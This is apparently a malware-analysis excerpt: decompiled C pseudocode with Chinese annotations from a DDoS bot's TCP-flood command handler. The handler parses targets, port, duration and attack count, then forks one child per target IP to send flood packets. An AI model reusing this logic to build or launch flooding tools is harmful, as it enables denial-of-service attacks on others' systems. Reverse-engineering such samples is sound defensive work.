 fork_pid = strcoll(*(_DWORD *)cmd, "TCP");    // 再cmd中查询TCP字样
if ( !fork_pid )                              // 如果没找到并且命令数量小于5，则返回
{
  if ( cmd_cnt <= 5 )
    return fork_pid;
  ip = *((_DWORD *)cmd + 1);                  // 紧接着是一些IP,端口号等相关信息
  port = atol(*((_DWORD *)cmd + 2));
  time_span = atol(*((_DWORD *)cmd + 3));
  ip_seed = atol(*((_DWORD *)cmd + 4));
  cmd_1 = *((_DWORD *)cmd + 5);
  if ( cmd_cnt == 8 )
    attack_times = atol(*((_DWORD *)cmd + 7));
  else
    attack_times = 10;
  if ( cmd_cnt <= 6 )
    size = 0;
  else
    size = atol(*((_DWORD *)cmd + 6));
  if ( !strchr(ip, ',') )
  {
    fork_pid = listFork(0);                   // 产生一个子进程，并储存在全局数组中
    if ( !fork_pid )
    {
      sendTCP(ip, port, time_span, ip_seed, cmd_1, size, attack_times);// 构造DOS数据包
      exit(0);
    }
    return fork_pid;
  }
  v3 = strtok(ip, ",");
  for ( i = v3; i; i = v3 )
  {
    if ( !listFork(v3) )
    {
      sendTCP(i, port, time_span, ip_seed, cmd_1, size, attack_times);
      exit(0);
    }
    v3 = strtok(0, ",");
  }
}